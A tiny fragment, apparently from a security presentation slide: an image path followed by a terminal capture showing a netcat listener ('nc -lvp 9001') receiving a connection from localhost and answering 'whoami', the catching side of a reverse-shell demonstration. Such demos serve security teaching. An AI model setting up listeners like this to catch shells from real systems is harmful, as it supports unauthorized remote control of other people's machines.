 ➜ ~ nc -lvp 9001
Connection from 127.0.0.1:59801
whoami
brianvermeer